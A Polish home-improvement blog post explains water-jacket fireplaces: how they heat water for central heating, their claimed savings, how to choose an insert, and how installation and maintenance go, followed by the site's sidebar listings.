					<img width="1280" height="960" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-300x225.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-768x576.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719-1024x768.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /> 
						
						
				
					<p>Kominek z płaszczem wodnym to nie tylko elegancki element wystroju, ale także funkcjonalne rozwiązanie, które może znacząco obniżyć koszty ogrzewania. W dobie rosnących cen energii, coraz więcej osób szuka efektywnych systemów grzewczych, które łączą estetykę z oszczędnością. Warto przyjrzeć się, jak działa ten innowacyjny system, jakie ma zalety oraz jak prawidłowo dobrać wkład kominkowy, aby zapewnić sobie ciepło i komfort w domu. Poznanie tajników instalacji oraz konserwacji kominka z płaszczem wodnym może być kluczem do długotrwałej satysfakcji z jego użytkowania.</p>
<h2>Co to jest kominek z płaszczem wodnym?</h2>
<p>Kominek z płaszczem wodnym to innowacyjne rozwiązanie, które łączy w sobie funkcjonalność systemu grzewczego oraz estetykę, co czyni go popularnym wyborem w wielu domach. Podstawową zasadą działania takiego kominka jest wykorzystanie wody jako nośnika ciepła. Woda jest podgrzewana w kominku, a następnie krąży w instalacji grzewczej, co pozwala na efektywne ogrzewanie pomieszczeń.</p>
<p>Oprócz ogrzewania, <strong>kominki z płaszczem wodnym</strong> mają także zdolność do dostarczania ciepłej wody użytkowej, co przyczynia się do znaczących oszczędności. Dzięki takiemu systemowi można zredukować koszty energii w porównaniu do tradycyjnych metod ogrzewania, takich jak piece gazowe czy elektryczne. Dodatkowo, wykorzystanie biomasy, na przykład drewna, jako paliwa sprawia, że tego rodzaju kominki są bardziej ekologiczne.</p>
<p>Estetyka kominków z płaszczem wodnym również zasługuje na uwagę. Dzięki różnorodności stylów i wykończeń, kominek może stać się centralnym punktem każdego wnętrza. Wiele modeli oferuje elegancki design, który wkomponuje się w tradycyjne oraz nowoczesne aranżacje. Mogą być wykonane z różnych materiałów, takich jak stal, żeliwo, czy kamień, co pozwala na dostosowanie ich do indywidualnych potrzeb i preferencji właścicieli mieszkań.</p>
<table>
<thead>
<tr>
<th>Rodzaj kominka</th>
<th>Najważniejsze cechy</th>
<th>Najlepsze zastosowanie</th>
</tr>
</thead>
<tbody>
<tr>
<td>Kominek otwarty</td>
<td>Estetyka, efekt ciepła, bezpośrednie dogrzewanie</td>
<td>Do pomieszczeń z dobrą wentylacją</td>
</tr>
<tr>
<td>Kominek zamknięty</td>
<td>Wysoka efektywność, możliwość podłączenia do systemu grzewczego</td>
<td>Dla użytkowników, którzy chcą ogrzewać cały dom</td>
</tr>
<tr>
<td>Kominek z płaszczem wodnym</td>
<td>Efektywne ogrzewanie, ciepła woda użytkowa</td>
<td>W domach jednorodzinnych, gdzie ważna jest oszczędność</td>
</tr>
</tbody>
</table>
<p>Systemy te są niezwykle cenione za swoją efektywność i możliwości dostosowania do różnych potrzeb użytkowników, co sprawia, że kominki z płaszczem wodnym zyskują coraz większą popularność wśród osób poszukujących komfortowego i przyjaznego dla środowiska sposobu ogrzewania. Warto zastanowić się nad ich zastosowaniem w swoim domu, aby cieszyć się nie tylko ciepłem, ale również estetyką kominkowego ognia.</p>
<h2>Jakie są zalety kominków z płaszczem wodnym?</h2>
<p>Kominki z płaszczem wodnym to rozwiązanie, które zdobywa coraz większą popularność wśród właścicieli domów. Jedną z głównych zalet tych systemów jest ich <strong>efektywność energetyczna</strong>. W przeciwieństwie do tradycyjnych kominków, które tylko ogrzewają powietrze w pomieszczeniu, kominki z płaszczem wodnym potrafią wykorzystać ciepło do podgrzewania wody, co pozwala na obniżenie rachunków za ogrzewanie.</p>
<p>Dzięki temu rozwiązaniu można jednocześnie ogrzewać pomieszczenia i uzyskiwać ciepłą wodę użytkową, co eliminuje potrzebę korzystania z dodatkowych źródeł ogrzewania, takich jak kotły gazowe czy elektryczne. To przekłada się na <strong>istotne oszczędności finansowe</strong> w dłuższym czasie, zwłaszcza w okresie zimowym, kiedy potrzebujemy najwięcej ciepła.</p>
<p>Warto także zwrócić uwagę na aspekt estetyczny. Kominki z płaszczem wodnym często charakteryzują się eleganckim wzornictwem i mogą stać się centralnym punktem w salonie. Dzięki różnorodności dostępnych modeli i wzorów, można je dopasować do każdego wnętrza, co sprawia, że nie tylko spełniają funkcję grzewczą, ale również <strong>dekoracyjną</strong>.</p>
<ul>
<li><strong>Oszczędność energii:</strong> wykorzystanie ciepła z kominka do podgrzewania wody zmniejsza zużycie paliw.</li>
<li><strong>Wielofunkcyjność:</strong> możliwość jednoczesnego ogrzewania pomieszczeń i wody użytkowej.</li>
<li><strong>Estetyka:</strong> różnorodność modeli sprawia, że kominek staje się elementem dekoracyjnym wnętrza.</li>
</ul>
<h2>Jak wybrać odpowiedni wkład kominkowy?</h2>
<p>Wybór odpowiedniego wkładu kominkowego jest kluczowy nie tylko dla efektywności grzewczej, ale także dla bezpieczeństwa jego użytkowania. Warto zacząć od analizy kilku istotnych czynników, które mają znaczenie w tym procesie. Po pierwsze, należy zwrócić uwagę na <strong>materiały</strong>, z jakich wykonany jest wkład. Wkłady kominkowe mogą być zrobione ze stali, żeliwa lub ceramiki, z których każdy materiał ma swoje unikalne właściwości i zalety. Wkłady stalowe są lekkie i szybko się nagrzewają, podczas gdy żeliwne charakteryzują się doskonałą zdolnością do akumulacji ciepła.</p>
<p>Drugim kluczowym aspektem są <strong>parametry techniczne</strong> wkładu, w tym moc grzewcza i wydajność. Wkład powinien być dobrany do wielkości pomieszczenia, w którym będzie zainstalowany. Zbyt mocny wkład w małym pomieszczeniu może prowadzić do przegrzewania, a za słaby nie zapewni odpowiedniego komfortu cieplnego.</p>
<table>
<thead>
<tr>
<th>Typ wkładu</th>
<th>Materiały</th>
<th>Wydajność energetyczna</th>
</tr>
</thead>
<tbody>
<tr>
<td>Wkład stalowy</td>
<td>Stal</td>
<td>Szybkie nagrzewanie, ale krótki czas emisji ciepła</td>
</tr>
<tr>
<td>Wkład żeliwny</td>
<td>Żeliwo</td>
<td>Doskonała akumulacja ciepła i dłuższy czas ogrzewania</td>
</tr>
<tr>
<td>Wkład ceramiczny</td>
<td>Ceramika</td>
<td>Wysoka efektywność, estetyka, ale wyższe koszty</td>
</tr>
</tbody>
</table>
<p>Oprócz tego, warto skonsultować się z fachowcem, który pomoże w doborze wkładu odpowiedniego do specyfiki danego pomieszczenia. Specjalista może również doradzić najlepsze miejsce instalacji kominka oraz omówić związane z tym regulacje prawne. Taki krok zapewni nie tylko lepszą wydajność, ale również bezpieczeństwo użytkowania kominka.</p>
<h2>Jak przebiega instalacja kominka z płaszczem wodnym?</h2>
<p>Instalacja kominka z płaszczem wodnym jest skomplikowanym procesem, który wymaga dużej staranności i wiedzy technicznej. Kluczowym krokiem jest wybór doświadczonej firmy, która zajmie się tym zadaniem. Właściwa instalacja nie tylko zapewnia bezpieczeństwo użytkowników, ale także efektywność systemu grzewczego, co jest szczególnie ważne w chłodniejszych miesiącach.</p>
<p>Proces instalacji zwykle zaczyna się od planowania. Specjaliści muszą dobrze zrozumieć układ istniejącej instalacji grzewczej oraz zidentyfikować miejsca do podłączenia kominka. Kominek z płaszczem wodnym wymaga podłączenia do systemu centralnego ogrzewania, co umożliwia wykorzystywanie ciepła wytwarzanego przez kominek do ogrzewania wody w grzejnikach lub zasobnikach ciepłej wody.</p>
<p>Ważnym aspektem jest również zapewnienie właściwej wentylacji. Kominek musi być odpowiednio wentylowany, aby unikać problemów z wydajnością oraz niebezpieczeństwa pożarowego. Wentylacja powinna być zgodna z normami budowlanymi, które regulują odległości i warunki instalacji urządzeń grzewczych.</p>
<p>Podczas instalacji, należy pamiętać o kilku istotnych krokach:</p>
<ul>
<li>Przygotowanie odpowiedniej przestrzeni dla kominka, uwzględniając wymagane normy odległości.</li>
<li>Zainstalowanie odpowiednich rur i elementów do przesyłania ciepłej wody z kominka do instalacji grzewczej.</li>
<li>Sprawdzenie izolacji oraz zabezpieczenia przeciwpożarowego w miejscu instalacji.</li>
<li>Testowanie całego systemu przed oddaniem go do użytku, aby upewnić się, że działa on prawidłowo i bezpiecznie.</li>
</ul>
<p>Przestrzeganie wszystkich tych kroków oraz norm budowlanych jest kluczowe dla prawidłowego funkcjonowania kominka z płaszczem wodnym i zapewnienia komfortu użytkowania eksploatujących go osób.</p>
<h2>Jak dbać o kominek z płaszczem wodnym?</h2>
<p>Aby kominek z płaszczem wodnym działał efektywnie i był bezpieczny w użytkowaniu, kluczowe jest regularne dbanie o jego stan techniczny oraz przeprowadzanie odpowiedniej konserwacji. Oto kilka podstawowych zasad, które mogą pomóc w utrzymaniu kominka w dobrym stanie:</p>
<ul>
<li><strong>Regularne czyszczenie wkładu kominowego</strong> – co najmniej raz w roku należy usunąć nagromadzony osad, taki jak popiół i sadza, które mogą wpływać na wydajność kominka oraz na jakość powietrza w pomieszczeniu.</li>
<li><strong>Kontrola stanu systemu grzewczego</strong> – warto regularnie sprawdzać, czy wszystkie elementy systemu, w tym rury i zawory, są drożne i nie mają żadnych oznak uszkodzeń. Zatkane rury mogą znacząco obniżyć efektywność ogrzewania.</li>
<li><strong>Przeglądy techniczne</strong> – zaleca się korzystanie z usług specjalisty, który przeprowadzi dokładny przegląd i konserwację kominka. Regularne inspekcje są kluczowe dla zapobiegania większym awariom i przedłużenia żywotności urządzenia.</li>
</ul>
<p>Właściwa dbałość o kominek z płaszczem wodnym nie tylko zapewnia jego efektywność, ale również wpływa na bezpieczeństwo użytkowania. Należy pamiętać, że wszelkie prace konserwacyjne powinny być prowadzone z zachowaniem ostrożności, a w razie wątpliwości warto skonsultować się z fachowcem.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://jacyna-witt.pl/projektowanie-artystyczne-wykonczenia-wnetrz-warszawie-skorzystaj-uslug-specjalistow-stworz-wyjatkowy-wystroj-cennik/" rel="bookmark" title="Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik">Projektowanie i artystyczne wykończenia wnętrz w Warszawie &#8211; skorzystaj z usług specjalistów i stwórz wyjątkowy wystrój &#8211; cennik</a> <small>Warszawa to miasto, w którym sztuka projektowania wnętrz osiąga nowe szczyty. Coraz więcej osób decyduje się na współpracę z architektami wnętrz, by...</small></li>
<li><a href="https://jacyna-witt.pl/zabezpiecz-swoje-mieszkanie-wlamaniem-alarm-mieszkania-torun/" rel="bookmark" title="Zabezpiecz swoje mieszkanie przed włamaniem &#8211; alarm do mieszkania Toruń">Zabezpiecz swoje mieszkanie przed włamaniem &#8211; alarm do mieszkania Toruń</a> <small>W dzisiejszych czasach bezpieczeństwo naszych domów staje się priorytetem, a włamania mogą zdarzyć się w najmniej oczekiwanym momencie. Zainwestowanie w system alarmowy...</small></li>
<li><a href="https://jacyna-witt.pl/wybierz-meble-salonu-kuchni-meble-designerskie-outlet-studio-mebli-kuchennych-bydgoszcz/" rel="bookmark" title="Wybierz meble do salonu i kuchni &#8211;  meble designerskie outlet. Studio mebli kuchennych Bydgoszcz">Wybierz meble do salonu i kuchni &#8211;  meble designerskie outlet. Studio mebli kuchennych Bydgoszcz</a> <small>Wybór mebli do salonu i kuchni to nie tylko kwestia estetyki, ale również funkcjonalności i komfortu. Coraz więcej osób sięga po designerskie...</small></li>
<li><a href="https://jacyna-witt.pl/remonty-mieszkan-szczecinie-najlepsze-firmy-remontowe/" rel="bookmark" title="Remonty mieszkań w Szczecinie &#8211; najlepsze firmy remontowe">Remonty mieszkań w Szczecinie &#8211; najlepsze firmy remontowe</a> <small>Remont mieszkania to nie lada wyzwanie, które często wiąże się z wieloma decyzjami i wyborami. W Szczecinie, gdzie na rynku działa wiele...</small></li>
</ol>
</div>
					</article> <!-- .entry -->

					
					<div id="et-box-author">
						<div id="et-bio-author">
							<div class="author-avatar">
								<img alt='' src='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>							</div> <!-- end #author-avatar -->

							<p id="author-info">
								<strong>Author:</strong> jacyna-witt.pl							</p> <!-- end #author-info -->

							<p></p>
						</div>

						<div id="et-post-share" class="clearfix">
							
						</div>
					</div>

				
									
				</div> 	<!-- end #left-area -->
			</div> <!-- #content -->

				<div id="sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://jacyna-witt.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></div> <!-- end .widget -->
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widgettitle">Ostatnie wpisy</h4>
		<ul>
											<li>
					<a href="https://jacyna-witt.pl/zalety-zabezpieczenia-motocykli-folia-ppf-dlaczego-warto/">Zalety zabezpieczenia motocykli folią PPF – dlaczego warto?</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/nowe-gwiazdy-polskiej-literatury-romanse-z-pazurem/">Nowe gwiazdy polskiej literatury: Romanse z pazurem</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/balustrady-szklane-jako-element-nowoczesnych-tarasow-i-balkonow/">Balustrady szklane jako element nowoczesnych tarasów i balkonów</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/jak-wybrac-najlepszy-kurs-na-koparko-ladowarke-praktyczne-porady/">Jak wybrać najlepszy kurs na koparko-ładowarkę: Praktyczne porady</a>
									</li>
											<li>
					<a href="https://jacyna-witt.pl/lozka-bukowe-polaczenie-komfortu-z-nowoczesnym-designem/">Łóżka Bukowe: Połączenie Komfortu z Nowoczesnym Designem</a>
									</li>
					</ul>

		</div> <!-- end .widget --><div id="arpw-widget-2" class="widget arpw-widget-random"><h4 class="widgettitle">Budowa i remont</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/uslugi-brukarskie-najwyzsza-jakosc-niskiej-cenie-firmy-brukarskie-legionowo-warszawa/" rel="bookmark">Usługi brukarskie &#8211; najwyższa jakość w niskiej cenie. Firmy brukarskie Legionowo, Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/renowacja-tarasu-z-kamienia-przywrocenie-naturalnego-piekna/" rel="bookmark">Renowacja tarasu z kamienia: przywrócenie naturalnego piękna</a></li><li class="arpw-li arpw-clearfix"> <a href="http://www.rcut.pl/oferta/wiercenie-w-betonie-i-zelbecie/" target="_blank">wiercenie otworów w betonie : www.rcut.pl/oferta/wiercenie-w-betonie-i-zelbecie/</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-tarasu-materialy-projekty-i-porady/" rel="bookmark">Budowa tarasu: materiały, projekty i porady</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-drewnianego-ekologia-i-naturalny-urok/" rel="bookmark">Budowa domu drewnianego: ekologia i naturalny urok</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/producent-suszarni-do-drewna-suszarnie-drewna-wentylatory-do-suszarni-drewna/" rel="bookmark">Producent suszarni do drewna. Suszarnie drewna &#8211; wentylatory do suszarni drewna</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/instalacje-wodno-kanalizacyjne-poradnik-dla-samodzielnych-remontowiczow/" rel="bookmark">Instalacje wodno-kanalizacyjne: poradnik dla samodzielnych remontowiczów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/budowa-domu-z-prefabrykatow-zalety-i-koszty/" rel="bookmark">Budowa domu z prefabrykatów: zalety i koszty</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="arpw-widget-3" class="widget arpw-widget-random"><h4 class="widgettitle">Wnętrze</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-biblioteki-domowej-z-miejscem-do-czytania-i-odpoczynku/" rel="bookmark">Projektowanie biblioteki domowej z miejscem do czytania i odpoczynku</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/sciereczki-do-mycia-okien-bez-plynu-ekologiczne-i-skuteczne-czyszczenie/" rel="bookmark">Ściereczki do mycia okien bez płynu: ekologiczne i skuteczne czyszczenie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-korytarza-optymalne-wykorzystanie-przestrzeni-przejsciowej/" rel="bookmark">Projektowanie korytarza: optymalne wykorzystanie przestrzeni przejściowej</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-balkonu-tworzenie-przyjemnego-kacika-na-swiezym-powietrzu-2/" rel="bookmark">Dekorowanie balkonu: tworzenie przyjemnego kącika na świeżym powietrzu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/konrad-franciszek-szubart-pangeodeta-kim-jest-i-czym-sie-zajmuje/" rel="bookmark">Konrad Franciszek Szubart pangeodeta: kim jest i czym się zajmuje?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/dekorowanie-wnetrza-w-stylu-boho-chic-swoboda-i-kreatywnosc-w-dekoracji/" rel="bookmark">Dekorowanie wnętrza w stylu boho-chic: swoboda i kreatywność w dekoracji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://jacyna-witt.pl/montaz-placow-zabaw-zasady-i-wymogi-dotyczace-bezpieczenstwa/" rel="bookmark">Montaż placów zabaw: zasady i wymogi dotyczące bezpieczeństwa</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .widget --><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .widget --><div id="text-2" class="widget widget_text">			<div class="textwidget"><h3>Małgorzata Jacyna Witt program wyborczy, życiorys, ficca</h3>
</div>
		</div> <!-- end .widget --><div id="archives-2" class="widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://jacyna-witt.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://jacyna-witt.pl/2024/10/'>październik 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/07/'>lipiec 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://jacyna-witt.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://jacyna-witt.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/06/'>czerwiec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://jacyna-witt.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://jacyna-witt.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://jacyna-witt.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://jacyna-witt.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://jacyna-witt.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://jacyna-witt.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
			</ul>

			</div> <!-- end .widget --><div id="arpw-widget-4" class="widget arpw-widget-random"><h4 class="widgettitle">Polecamy przeczytać</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/podloga-jesionowa-podloga-z-desek-jesionowych/"  rel="bookmark"><img width="50" height="20" src="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_1553614703.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podłoga jesionowa. Podłoga z desek jesionowych" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_1553614703.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_1553614703-300x121.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_1553614703-768x310.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2019/03/podłoga_1553614703-1024x414.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/podloga-jesionowa-podloga-z-desek-jesionowych/" rel="bookmark">Podłoga jesionowa. Podłoga z desek jesionowych</a><div class="arpw-summary">Podłoga jesionowa to doskonały wybór dla osób pragnących wprowadzić do swojego wnętrza elegancję oraz trwałość. Drewno jesionowe wyróżnia się nie tylko wysoką &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/remont-balkonu-odswiezenie-i-zwiekszenie-funkcjonalnosci/"  rel="bookmark"><img width="50" height="33" src="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Remont balkonu: odświeżenie i zwiększenie funkcjonalności" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829.jpg 1280w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-300x200.jpg 300w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-768x512.jpg 768w, https://jacyna-witt.pl/wp-content/uploads/2018/01/remont_1515926829-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/remont-balkonu-odswiezenie-i-zwiekszenie-funkcjonalnosci/" rel="bookmark">Remont balkonu: odświeżenie i zwiększenie funkcjonalności</a><div class="arpw-summary">Remont balkonu to doskonała okazja, aby nie tylko odświeżyć jego wygląd, ale także zwiększyć jego funkcjonalność. Często zapominamy, jak ważna jest odpowiednia &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/cactus-rhipsalis-creative-hanging-coconut-shell-natural-flower-pot-plant-store-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/projektowanie-ogrodu-zimowego-tworzenie-przyjemnej-przestrzeni-do-relaksu/" rel="bookmark">Projektowanie ogrodu zimowego: tworzenie przyjemnej przestrzeni do relaksu</a><div class="arpw-summary">Ogród zimowy to nie tylko elegancki dodatek do domu, ale również przestrzeń, która może stać się prawdziwą oazą relaksu w chłodne dni. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/"  rel="bookmark"><img width="50" height="50" src="https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja" decoding="async" loading="lazy" srcset="https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-50x50.jpg 50w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-150x150.jpg 150w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-160x160.jpg 160w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-240x240.jpg 240w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-60x60.jpg 60w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-184x184.jpg 184w, https://jacyna-witt.pl/wp-content/uploads/2023/06/loft-style-bedroom-design-with-green-colors-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://jacyna-witt.pl/tkaniny-bawelniane-wlasciwosci-zastosowanie-i-pielegnacja/" rel="bookmark">Tkaniny bawełniane: właściwości, zastosowanie i pielęgnacja</a><div class="arpw-summary">Tkaniny bawełniane to materiał, który od wieków cieszy się niesłabnącą popularnością, zarówno w modzie, jak i w codziennym użytku. Ich wyjątkowe właściwości, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a 